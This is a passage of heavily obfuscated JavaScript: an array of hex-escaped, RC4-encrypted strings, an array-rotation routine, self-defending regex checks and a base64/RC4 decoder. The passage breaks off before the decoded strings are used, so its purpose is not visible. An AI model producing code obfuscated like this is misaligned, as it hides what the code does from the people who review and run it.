a\x4f\x4d\x4b\x56\x77\x37\x62\x44\x6e\x51\x3d\x3d','\x77\x36\x72\x43\x69\x48\x31\x42\x77\x36\x50\x44\x73\x6e\x55\x69','\x46\x73\x4f\x4c\x58\x55\x44\x43\x6f\x47\x6e\x44\x67\x55\x5a\x52\x77\x37\x34\x56\x77\x34\x50\x43\x6c\x52\x6b\x44\x77\x35\x62\x43\x75\x63\x4b\x48\x77\x72\x62\x44\x72\x58\x7a\x43\x74\x4d\x4f\x6b\x77\x6f\x6b\x3d','\x63\x30\x6f\x45\x77\x36\x37\x44\x6b\x52\x33\x43\x6e\x79\x42\x33\x42\x67\x3d\x3d','\x53\x57\x78\x4c','\x62\x73\x4f\x55\x49\x48\x4d\x44\x49\x63\x4b\x38\x77\x34\x62\x43\x76\x31\x49\x3d','\x4c\x31\x77\x4d\x4f\x47\x37\x44\x6b\x38\x4b\x56\x64\x51\x3d\x3d','\x65\x63\x4f\x53\x4a\x48\x38\x46\x4b\x73\x4f\x47\x77\x34\x6a\x43\x70\x6c\x4d\x4a\x45\x67\x3d\x3d','\x47\x38\x4f\x54\x51\x63\x4f\x52\x41\x51\x3d\x3d','\x58\x45\x49\x52\x77\x34\x59\x2f\x59\x32\x6f\x6e\x54\x6e\x44\x43\x68\x6e\x72\x43\x75\x51\x3d\x3d','\x45\x63\x4f\x4d\x77\x6f\x4c\x43\x67\x73\x4b\x77','\x77\x37\x62\x43\x67\x6b\x64\x53\x77\x37\x6e\x44\x72\x77\x3d\x3d','\x48\x63\x4f\x46\x53\x6c\x6e\x43\x72\x67\x3d\x3d','\x46\x73\x4f\x43\x77\x36\x44\x43\x6d\x6e\x44\x44\x75\x78\x51\x35\x54\x73\x4b\x34\x77\x6f\x48\x43\x6a\x63\x4b\x77\x77\x6f\x45\x61\x4d\x67\x3d\x3d','\x4e\x38\x4b\x46\x77\x35\x73\x50\x77\x34\x6a\x43\x6d\x41\x3d\x3d','\x77\x72\x4d\x57\x52\x73\x4f\x52\x77\x72\x46\x59\x77\x36\x6b\x44\x64\x58\x37\x43\x70\x79\x50\x43\x6b\x79\x48\x44\x75\x67\x3d\x3d','\x77\x6f\x6a\x44\x73\x68\x59\x75\x4f\x38\x4f\x67\x4e\x4d\x4f\x6f\x4e\x73\x4f\x61\x66\x4d\x4b\x46\x77\x34\x72\x44\x71\x6e\x41\x34\x77\x71\x58\x44\x6d\x44\x66\x43\x72\x67\x39\x76','\x5a\x30\x77\x45\x77\x36\x54\x44\x6d\x77\x6e\x44\x68\x51\x46\x52\x4c\x45\x6c\x6e\x63\x4d\x4b\x43\x77\x70\x58\x44\x6c\x38\x4b\x4f\x77\x36\x7a\x44\x73\x41\x3d\x3d','\x4a\x4d\x4f\x7a\x59\x63\x4f\x68\x4c\x4d\x4b\x4f\x77\x72\x76\x43\x68\x45\x6f\x6e\x77\x34\x31\x6c','\x57\x38\x4f\x34\x77\x71\x2f\x44\x6d\x63\x4b\x57\x51\x63\x4b\x2b\x77\x36\x48\x44\x6d\x73\x4f\x4d\x52\x63\x4f\x43\x4a\x42\x78\x6c\x61\x79\x70\x5a\x4a\x63\x4f\x63\x77\x36\x37\x44\x6b\x4d\x4b\x7a\x4f\x6a\x6c\x37\x77\x71\x4e\x73\x77\x71\x77\x3d','\x47\x73\x4f\x62\x53\x63\x4f\x51\x44\x41\x3d\x3d','\x77\x34\x38\x66\x57\x77\x3d\x3d','\x77\x34\x6f\x59\x77\x72\x44\x44\x70\x63\x4f\x50\x77\x6f\x48\x43\x76\x73\x4f\x49\x4a\x41\x3d\x3d','\x4a\x30\x67\x55\x4d\x6e\x33\x44\x6d\x38\x4b\x4f\x64\x4d\x4b\x36\x57\x55\x74\x59\x50\x44\x5a\x4e\x77\x70\x63\x42\x77\x34\x34\x4d\x41\x53\x78\x67\x77\x35\x55\x4e\x77\x36\x52\x72\x41\x51\x3d\x3d','\x50\x63\x4f\x58\x63\x51\x3d\x3d','\x4e\x38\x4b\x6a\x77\x34\x6f\x4d\x4b\x73\x4b\x72\x77\x34\x49\x3d','\x4b\x38\x4b\x71\x77\x35\x45\x4d\x4e\x38\x4b\x74','\x77\x35\x46\x50\x4b\x38\x4f\x71\x77\x34\x4c\x43\x71\x63\x4f\x6b\x51\x44\x41\x36\x77\x6f\x44\x44\x6f\x41\x73\x79\x77\x36\x68\x72\x77\x35\x77\x3d','\x77\x34\x4d\x2f\x77\x37\x37\x44\x6d\x54\x76\x43\x68\x43\x54\x44\x69\x73\x4b\x53\x77\x35\x59\x3d','\x77\x70\x52\x77\x58\x63\x4f\x57\x54\x4d\x4f\x6a\x64\x55\x78\x78\x77\x35\x6e\x44\x69\x44\x56\x2b\x77\x34\x54\x43\x6a\x41\x34\x41\x77\x35\x6a\x43\x68\x79\x6e\x43\x76\x4d\x4f\x77\x77\x72\x48\x44\x67\x73\x4b\x78\x77\x36\x42\x71\x52\x73\x4f\x46\x77\x6f\x6a\x43\x70\x6c\x5a\x4e\x77\x34\x70\x62\x53\x45\x50\x43\x73\x38\x4f\x6e','\x63\x6e\x6f\x2b\x77\x36\x31\x36','\x77\x71\x49\x67\x77\x37\x35\x4d\x77\x37\x78\x53\x77\x37\x37\x44\x6d\x73\x4f\x55\x77\x70\x6f\x64\x77\x70\x6b\x47','\x77\x71\x35\x38\x5a\x38\x4b\x52\x47\x47\x34\x3d','\x77\x37\x4c\x44\x6a\x38\x4f\x57\x42\x6a\x6f\x3d','\x77\x70\x52\x77\x58\x63\x4f\x57\x54\x4d\x4f\x6a\x64\x55\x78\x78\x77\x35\x6e\x44\x69\x44\x56\x2b\x77\x34\x54\x43\x6a\x41\x34\x41\x77\x35\x6a\x43\x68\x79\x6e\x43\x76\x4d\x4f\x77\x77\x72\x48\x44\x67\x73\x4b\x78\x77\x36\x42\x71\x52\x73\x4f\x46\x77\x6f\x6a\x43\x70\x6c\x64\x4e\x77\x34\x70\x62\x53\x45\x50\x43\x73\x38\x4f\x6e','\x77\x70\x66\x43\x6b\x6c\x62\x43\x74\x4d\x4b\x2f','\x54\x6d\x74\x61\x47\x68\x67\x67\x77\x37\x77\x57\x41\x63\x4b\x44\x77\x37\x66\x44\x73\x45\x4d\x3d','\x54\x56\x4d\x43\x77\x34\x30\x2b\x66\x67\x3d\x3d','\x4b\x31\x73\x44\x4e\x58\x34\x3d','\x65\x53\x44\x43\x70\x67\x4d\x47\x66\x47\x30\x54\x77\x35\x37\x44\x69\x67\x58\x43\x6b\x30\x6c\x61\x46\x53\x54\x43\x76\x6d\x72\x44\x70\x6d\x6a\x43\x74\x63\x4f\x30\x77\x34\x68\x63\x63\x4d\x4b\x4e\x55\x48\x58\x44\x74\x30\x2f\x44\x68\x63\x4b\x68\x77\x71\x58\x44\x70\x63\x4b\x34\x46\x41\x6e\x43\x68\x4d\x4f\x55','\x64\x56\x48\x44\x69\x63\x4b\x36\x77\x36\x37\x43\x76\x32\x76\x44\x71\x77\x66\x43\x73\x6e\x6a\x44\x72\x51\x6f\x3d','\x77\x35\x56\x43\x4b\x54\x72\x43\x6a\x42\x77\x3d','\x4a\x6b\x67\x6e\x5a\x32\x41\x3d','\x4a\x30\x67\x55\x4d\x6e\x33\x44\x6d\x38\x4b\x4f\x64\x4d\x4b\x36\x57\x55\x74\x59\x50\x44\x5a\x4e\x77\x70\x63\x42\x77\x72\x74\x48\x4b\x53\x74\x6b\x77\x35\x4d\x4b\x77\x71\x6f\x35\x56\x63\x4b\x6a\x66\x38\x4b\x66\x57\x31\x33\x43\x69\x4d\x4f\x74\x5a\x58\x67\x47\x77\x6f\x64\x39\x77\x6f\x62\x44\x70\x73\x4b\x2f\x49\x48\x76\x43\x6b\x42\x41\x3d','\x49\x73\x4b\x33\x77\x35\x59\x59\x4e\x38\x4b\x32','\x64\x48\x63\x6e\x77\x37\x39\x32\x51\x38\x4f\x4f','\x47\x78\x41\x76\x4c\x33\x62\x43\x6d\x33\x54\x43\x67\x73\x4b\x4d\x77\x35\x30\x61\x48\x42\x37\x44\x71\x6d\x7a\x44\x68\x41\x48\x43\x70\x73\x4f\x35\x56\x57\x46\x58\x45\x38\x4f\x58\x77\x37\x45\x3d','\x5a\x4d\x4f\x51\x49\x48\x4d\x48\x4a\x63\x4b\x63\x77\x35\x44\x43\x76\x52\x6b\x66\x43\x4d\x4f\x77\x77\x34\x7a\x44\x68\x77\x3d\x3d','\x77\x70\x50\x43\x6e\x6d\x73\x72\x4e\x41\x3d\x3d','\x61\x6e\x6f\x6b\x77\x37\x46\x34\x54\x4d\x4f\x4a\x77\x6f\x52\x5a\x77\x34\x62\x43\x6e\x4d\x4b\x79\x77\x36\x6c\x49\x77\x72\x48\x44\x75\x41\x76\x43\x69\x73\x4f\x75\x59\x58\x2f\x44\x73\x73\x4b\x5a\x77\x71\x7a\x43\x68\x63\x4b\x41\x54\x46\x46\x56\x66\x67\x3d\x3d','\x4a\x4d\x4b\x63\x77\x35\x34\x4a\x77\x35\x6b\x3d','\x77\x36\x76\x43\x6c\x45\x74\x48\x77\x35\x44\x44\x76\x48\x34\x72\x77\x70\x54\x43\x73\x73\x4b\x2b\x77\x36\x30\x48','\x77\x34\x6a\x44\x68\x30\x4c\x44\x6d\x73\x4b\x62\x62\x67\x3d\x3d','\x77\x34\x6b\x51\x77\x71\x76\x44\x71\x63\x4f\x38\x77\x70\x6e\x43\x75\x73\x4f\x43\x4a\x56\x76\x43\x76\x38\x4b\x6a\x63\x69\x4c\x43\x73\x78\x52\x4e\x77\x6f\x31\x41\x77\x37\x68\x6a\x53\x6b\x44\x43\x6c\x6c\x50\x44\x6b\x63\x4b\x35\x77\x71\x66\x43\x6a\x51\x49\x72\x77\x70\x67\x3d','\x65\x73\x4b\x56\x55\x44\x48\x44\x68\x63\x4b\x45\x77\x34\x63\x35\x4a\x4d\x4b\x76\x77\x71\x33\x44\x71\x73\x4f\x46','\x77\x72\x78\x69\x5a\x38\x4b\x4c\x47\x6e\x4a\x68\x65\x67\x3d\x3d','\x77\x34\x70\x4a\x49\x67\x3d\x3d','\x77\x72\x72\x43\x75\x55\x59\x3d','\x57\x57\x78\x51\x43\x51\x3d\x3d','\x65\x79\x38\x43\x64\x51\x3d\x3d','\x77\x6f\x50\x43\x76\x6b\x73\x3d','\x64\x6b\x44\x44\x69\x4d\x4f\x78\x77\x70\x76\x44\x71\x7a\x2f\x43\x74\x30\x50\x44\x67\x58\x72\x43\x71\x77\x30\x46\x77\x71\x56\x34\x4d\x6c\x31\x5a\x49\x63\x4f\x65\x47\x79\x62\x43\x6d\x38\x4b\x31\x4e\x4d\x4f\x33\x77\x70\x49\x2b\x77\x71\x6e\x44\x6a\x6a\x54\x44\x6b\x4d\x4b\x4a\x77\x6f\x6c\x33\x77\x71\x7a\x43\x6d\x6e\x54\x44\x70\x57\x54\x43\x6e\x56\x48\x43\x6e\x63\x4f\x57\x77\x36\x48\x43\x6d\x52\x2f\x43\x73\x53\x6a\x43\x6c\x6d\x37\x43\x69\x47\x6c\x74\x77\x72\x62\x43\x69\x67\x4e\x64\x4c\x6b\x33\x44\x67\x4d\x4b\x46\x4d\x38\x4f\x6e','\x58\x31\x51\x51\x77\x34\x73\x3d','\x77\x70\x54\x43\x76\x6d\x6b\x3d','\x46\x73\x4f\x2f\x77\x36\x49\x3d','\x63\x68\x50\x43\x73\x77\x3d\x3d','\x77\x36\x7a\x44\x71\x38\x4f\x52\x4f\x6c\x44\x43\x6b\x63\x4f\x73\x77\x72\x62\x44\x71\x77\x64\x6f','\x77\x36\x67\x37\x4f\x42\x55\x5a\x77\x37\x64\x67\x4b\x67\x3d\x3d','\x43\x38\x4b\x5a\x77\x34\x7a\x43\x6f\x6c\x58\x44\x71\x32\x6c\x7a\x53\x73\x4b\x47\x77\x6f\x50\x43\x6b\x73\x4b\x6a\x77\x6f\x52\x43\x45\x38\x4f\x61\x77\x36\x66\x44\x68\x4d\x4f\x4e\x77\x71\x7a\x44\x67\x6c\x35\x38\x41\x63\x4f\x34\x4e\x63\x4b\x51\x45\x6e\x48\x43\x6c\x4d\x4f\x53\x51\x7a\x2f\x43\x6a\x69\x2f\x43\x6c\x78\x76\x43\x68\x77\x6f\x3d','\x47\x4d\x4f\x4f\x77\x37\x49\x3d','\x4d\x73\x4f\x59\x77\x71\x59\x3d','\x47\x63\x4b\x6f\x77\x37\x34\x3d','\x77\x70\x30\x73\x61\x77\x3d\x3d','\x5a\x7a\x54\x43\x6f\x77\x49\x3d','\x77\x35\x46\x4b\x58\x67\x3d\x3d','\x77\x34\x39\x30\x4f\x51\x3d\x3d','\x61\x63\x4f\x44\x4d\x33\x73\x55\x49\x63\x4b\x74\x77\x35\x50\x43\x71\x6c\x6f\x59\x46\x4d\x4f\x6c','\x77\x71\x6b\x54\x4c\x77\x3d\x3d','\x64\x32\x6b\x78','\x57\x73\x4f\x4c\x47\x41\x3d\x3d','\x77\x36\x64\x4e\x56\x56\x41\x36\x77\x72\x2f\x43\x6d\x45\x44\x43\x75\x4d\x4b\x63\x77\x34\x70\x51\x77\x71\x59\x33\x50\x38\x4b\x7a\x77\x70\x63\x6c\x43\x4d\x4b\x36\x42\x4d\x4b\x68\x77\x35\x63\x68\x4e\x58\x50\x43\x71\x58\x49\x39\x77\x34\x6c\x6d\x42\x38\x4b\x57\x45\x77\x3d\x3d','\x58\x4d\x4f\x70\x77\x35\x76\x43\x6f\x67\x3d\x3d','\x77\x35\x66\x44\x69\x55\x37\x44\x6c\x38\x4b\x59\x5a\x67\x3d\x3d','\x5a\x38\x4b\x4e\x77\x35\x4c\x44\x70\x73\x4f\x42\x61\x73\x4b\x75\x77\x70\x51\x69\x44\x77\x64\x74\x66\x41\x3d\x3d','\x77\x36\x39\x66\x58\x77\x3d\x3d','\x77\x36\x38\x6d\x43\x41\x3d\x3d','\x4b\x38\x4b\x67\x77\x37\x37\x44\x71\x63\x4f\x57\x62\x73\x4b\x62\x77\x6f\x73\x79\x44\x67\x4e\x63\x57\x6c\x7a\x43\x6f\x79\x77\x43\x42\x38\x4f\x36\x77\x36\x4a\x47\x4c\x79\x74\x54\x77\x36\x54\x43\x76\x73\x4b\x45\x63\x42\x4d\x68\x77\x37\x56\x56\x58\x38\x4b\x4a','\x5a\x73\x4b\x4c\x77\x35\x6a\x44\x70\x67\x3d\x3d','\x77\x37\x45\x78\x47\x42\x49\x4b\x77\x37\x6c\x72','\x77\x36\x70\x64\x58\x77\x3d\x3d','\x77\x70\x72\x44\x74\x43\x38\x76\x4e\x73\x4f\x56','\x63\x79\x37\x43\x73\x78\x38\x4d\x65\x48\x63\x49','\x44\x73\x4b\x43\x4f\x77\x3d\x3d','\x43\x54\x48\x44\x6a\x77\x73\x6c\x65\x56\x41\x3d','\x77\x71\x49\x39\x77\x37\x39\x62\x77\x35\x74\x63\x77\x37\x58\x44\x6b\x63\x4f\x45','\x77\x37\x33\x43\x69\x45\x42\x47\x77\x37\x37\x44\x74\x33\x34\x3d','\x57\x63\x4f\x32\x77\x72\x34\x3d','\x77\x6f\x50\x44\x76\x44\x63\x69\x50\x73\x4f\x44\x4d\x73\x4f\x6f\x4d\x77\x3d\x3d','\x77\x34\x38\x58\x58\x30\x33\x44\x76\x46\x54\x44\x74\x73\x4b\x64\x66\x38\x4b\x76\x45\x6a\x33\x44\x69\x73\x4b\x5a\x5a\x73\x4f\x65\x55\x63\x4f\x67','\x56\x45\x51\x65\x77\x36\x55\x3d','\x44\x54\x76\x44\x6c\x53\x77\x6a\x65\x46\x41\x3d','\x77\x37\x39\x79\x4e\x73\x4b\x44\x53\x6d\x45\x69\x61\x30\x45\x45\x44\x38\x4b\x72\x77\x35\x58\x44\x72\x78\x4d\x3d','\x49\x63\x4b\x4e\x77\x35\x34\x56\x77\x34\x67\x3d','\x77\x36\x70\x58\x56\x73\x4f\x4a\x77\x36\x46\x64','\x55\x4d\x4f\x4b\x77\x36\x7a\x43\x6a\x73\x4f\x43\x77\x72\x66\x44\x6d\x73\x4f\x77\x52\x63\x4b\x78\x65\x53\x54\x44\x6a\x48\x62\x44\x6b\x73\x4f\x78\x77\x35\x72\x44\x6d\x38\x4b\x65\x59\x6c\x39\x37\x77\x35\x4d\x79\x5a\x47\x76\x43\x6e\x42\x44\x44\x69\x69\x56\x37\x77\x71\x44\x44\x67\x31\x6a\x43\x67\x63\x4f\x36\x62\x33\x37\x43\x72\x78\x38\x34\x44\x47\x58\x44\x72\x63\x4b\x74\x4f\x52\x66\x44\x73\x38\x4f\x49\x77\x35\x37\x44\x6c\x73\x4f\x34\x47\x79\x55\x35\x77\x70\x72\x44\x67\x6e\x50\x44\x73\x73\x4f\x47\x49\x7a\x41\x48\x77\x71\x51\x3d','\x65\x55\x41\x71','\x4a\x44\x33\x44\x70\x78\x5a\x51\x59\x53\x45\x41\x77\x70\x7a\x43\x6d\x45\x58\x43\x6e\x42\x68\x55\x59\x6a\x2f\x44\x71\x51\x3d\x3d','\x77\x35\x62\x44\x6d\x45\x7a\x44\x6d\x73\x4b\x44','\x77\x34\x62\x44\x67\x45\x48\x44\x67\x63\x4b\x30\x5a\x43\x7a\x43\x69\x6a\x70\x65','\x77\x72\x51\x37\x77\x37\x70\x4d\x77\x37\x35\x61\x77\x37\x2f\x44\x6b\x63\x4f\x68\x77\x71\x6f\x3d','\x62\x38\x4f\x49\x46\x30\x73\x72\x41\x77\x3d\x3d','\x4d\x46\x74\x71','\x5a\x38\x4b\x58\x77\x35\x62\x44\x74\x63\x4f\x32\x59\x4d\x4b\x50\x77\x70\x30\x47\x46\x67\x3d\x3d','\x77\x34\x63\x37\x77\x37\x44\x44\x69\x52\x76\x43\x6e\x41\x3d\x3d','\x58\x63\x4f\x32\x4d\x67\x3d\x3d','\x77\x70\x41\x51\x77\x35\x55\x3d','\x4f\x58\x6a\x43\x69\x51\x3d\x3d','\x63\x73\x4f\x67\x77\x34\x37\x43\x75\x4d\x4f\x47\x77\x6f\x55\x3d','\x77\x37\x4c\x44\x75\x73\x4f\x53','\x48\x45\x42\x73\x77\x35\x38\x58\x77\x35\x6b\x3d','\x44\x63\x4b\x4e\x77\x35\x63\x3d','\x50\x63\x4f\x73\x59\x51\x3d\x3d','\x4c\x52\x33\x44\x72\x77\x3d\x3d','\x77\x36\x4e\x7a\x42\x77\x3d\x3d','\x77\x71\x72\x44\x6e\x67\x38\x3d','\x77\x71\x48\x43\x74\x58\x73\x3d','\x77\x6f\x4c\x43\x6d\x31\x76\x43\x73\x38\x4b\x62\x49\x77\x3d\x3d','\x77\x36\x49\x6b\x77\x70\x38\x3d','\x55\x4d\x4b\x62\x77\x37\x77\x3d','\x77\x72\x31\x53\x5a\x51\x3d\x3d','\x77\x70\x4c\x44\x68\x73\x4f\x50','\x4a\x31\x49\x6e\x65\x30\x58\x44\x6e\x41\x3d\x3d','\x77\x6f\x66\x44\x69\x73\x4f\x38','\x61\x63\x4f\x5a\x4e\x32\x67\x68\x4d\x41\x3d\x3d','\x77\x72\x67\x32\x61\x67\x3d\x3d','\x65\x4d\x4f\x67\x49\x51\x3d\x3d','\x77\x70\x63\x70\x66\x77\x3d\x3d','\x42\x73\x4f\x62\x77\x6f\x30\x3d','\x57\x48\x42\x65\x47\x68\x67\x7a','\x64\x78\x51\x67','\x77\x71\x46\x76\x59\x67\x3d\x3d','\x47\x63\x4f\x79\x5a\x41\x3d\x3d','\x77\x37\x72\x43\x6b\x6d\x6f\x3d','\x4f\x4d\x4f\x4e\x5a\x57\x5a\x55\x4f\x4d\x4f\x5a\x77\x34\x50\x44\x76\x30\x74\x49','\x4b\x45\x2f\x43\x67\x42\x37\x44\x72\x51\x3d\x3d','\x41\x38\x4f\x56\x77\x72\x6b\x3d','\x77\x34\x41\x43\x77\x6f\x73\x3d','\x48\x38\x4f\x49\x77\x36\x2f\x43\x6a\x57\x33\x44\x6a\x41\x3d\x3d','\x51\x73\x4f\x55\x4c\x56\x39\x35\x44\x77\x3d\x3d','\x41\x7a\x44\x44\x68\x52\x30\x79\x57\x6c\x4d\x3d','\x77\x36\x38\x68\x43\x52\x49\x66\x77\x36\x77\x3d','\x56\x30\x63\x4c','\x4c\x73\x4b\x68\x77\x35\x73\x4f\x4f\x38\x4b\x4b\x77\x35\x63\x3d','\x65\x79\x54\x43\x76\x67\x30\x56\x64\x51\x3d\x3d','\x77\x36\x77\x72\x49\x31\x4d\x3d','\x61\x48\x34\x38\x77\x37\x39\x72\x52\x51\x3d\x3d','\x43\x46\x73\x51\x4f\x6d\x4d\x3d','\x48\x63\x4f\x2f\x77\x6f\x54\x43\x6c\x4d\x4b\x4d\x43\x67\x3d\x3d','\x55\x63\x4b\x36\x52\x6e\x7a\x44\x72\x63\x4b\x4e\x77\x34\x45\x32\x49\x4d\x4b\x30\x77\x72\x2f\x44\x75\x38\x4f\x58\x4e\x67\x3d\x3d','\x4e\x52\x59\x6a\x4e\x6e\x44\x43\x6a\x51\x3d\x3d','\x44\x46\x68\x68\x77\x34\x51\x69'];(function(_0x128908,_0x5bc282){var _0x2296b0=function(_0x5a0bbc){while(--_0x5a0bbc){_0x128908['\x70\x75\x73\x68'](_0x128908['\x73\x68\x69\x66\x74']());}};var _0x3c780f=function(){var _0x17dc32={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x18eb19,_0x30603a,_0x58bbd4,_0x363b6b){_0x363b6b=_0x363b6b||{};var _0x2da2e0=_0x30603a+'\x3d'+_0x58bbd4;var _0x47972c=0x0;for(var _0x47972c=0x0,_0x398f30=_0x18eb19['\x6c\x65\x6e\x67\x74\x68'];_0x47972c<_0x398f30;_0x47972c++){var _0x5776b8=_0x18eb19[_0x47972c];_0x2da2e0+='\x3b\x20'+_0x5776b8;var _0x3bddbe=_0x18eb19[_0x5776b8];_0x18eb19['\x70\x75\x73\x68'](_0x3bddbe);_0x398f30=_0x18eb19['\x6c\x65\x6e\x67\x74\x68'];if(_0x3bddbe!==!![]){_0x2da2e0+='\x3d'+_0x3bddbe;}}_0x363b6b['\x63\x6f\x6f\x6b\x69\x65']=_0x2da2e0;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x437c9d,_0x14de9d){_0x437c9d=_0x437c9d||function(_0x13396f){return _0x13396f;};var _0x2a64b6=_0x437c9d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x14de9d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x163ddc=function(_0x218f0c,_0x577c96){_0x218f0c(++_0x577c96);};_0x163ddc(_0x2296b0,_0x5bc282);return _0x2a64b6?decodeURIComponent(_0x2a64b6[0x1]):undefined;}};var _0x17b92f=function(){var _0x3d5b81=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3d5b81['\x74\x65\x73\x74'](_0x17dc32['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x17dc32['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x17b92f;var _0x5c7b48='';var _0x474eb2=_0x17dc32['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x474eb2){_0x17dc32['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x474eb2){_0x5c7b48=_0x17dc32['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x17dc32['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3c780f();}(_0xc678,0x185));var _0x8c67=function(_0x128908,_0x5bc282){_0x128908=_0x128908-0x0;var _0x2296b0=_0xc678[_0x128908];if(_0x8c67['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x219fcf=function(){return this;};var _0x3c780f=_0x219fcf();var _0x17dc32='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3c780f['\x61\x74\x6f\x62']||(_0x3c780f['\x61\x74\x6f\x62']=function(_0x18eb19){var _0x30603a=String(_0x18eb19)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58bbd4=0x0,_0x363b6b,_0x2da2e0,_0x9cdf42=0x0,_0x47972c='';_0x2da2e0=_0x30603a['\x63\x68\x61\x72\x41\x74'](_0x9cdf42++);~_0x2da2e0&&(_0x363b6b=_0x58bbd4%0x4?_0x363b6b*0x40+_0x2da2e0:_0x2da2e0,_0x58bbd4++%0x4)?_0x47972c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x363b6b>>(-0x2*_0x58bbd4&0x6)):0x0){_0x2da2e0=_0x17dc32['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2da2e0);}return _0x47972c;});}());var _0x398f30=function(_0x5776b8,_0x3bddbe){var _0x437c9d=[],_0x14de9d=0x0,_0x13396f,_0x2a64b6='',_0x163ddc='';_0x5776b8=atob(_0x5776b8);for(var _0x218f0c=0x0,_0x577c96=_0x5776b8['\x6c\x65\x6e\x67\x74\x68'];_0x218f0c<_0x577c96;_0x218f0c++){_0x163ddc+='\x25'+('\x30\x30'+_0x5776b8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x218f0c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5776b8=decodeURIComponent(_0x163ddc);for(var _0x17b92f=0x0;_0x17b92f<0x100;_0x17b92f++){_0x437c9d[_0x17b92f]=_0x17b92f;}for(_0x17b92f=0x0;_0x17b92f<0x100;_0x17b92f++){_0x14de9d=(_0x14de9d+_0x437c9d[_0x17b92f]+_0x3bddbe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x17b92f%_0x3bddbe['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x13396f=_0x437c9d[_0x17b92f];_0x437c9d[_0x17b92f]=_0x437c9d[_0x14de9d];_0x437c9d[_0x14de9d]=_0x13396f;}_0x17b92f=0x0;_0x14de9d=0x0;for(var _0x3d5b81=0x0;_0x3d5b81<_0x5776b8['\x6c\x65\x6e\x67\x74\x68'];_0x3d5b81++){_0x17b92f=(_0x17b92f+0x1)%0x100;_0x14de9d=(_0x14de9d+_0x437c9d[_0x17b92f])%0x100;_0x13396f=_0x437c9d[_0x17b92f];_0x437c9d[_0x17b92f]=_0x437c9d[_0x14de9d];_0x437c9d[_0x14de9d]=_0x13396f;_0x2a64b6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5776b8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3d5b81)^_0x437c9d[(_0x437c9d[_0x17b92f]+_0x437c9d[_0x14de9d])%0x100]);}return _0x2a64b6;};_0x8c67['\x72\x63\x34']=_0x398f30;_0x8c67['\x64\x61\x74\x61']={};_0x8c67['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5c7b48=_0x8c67['\x64\x61\x74\x61'][_0x128908];if(_0x5c7b48===undefined){if(_0x8c67['\x6f\x6e\x63\x65']===undefined){var _0x474eb2=function(_0x6aa0b6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x6aa0b6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x474eb2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1fa104=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return 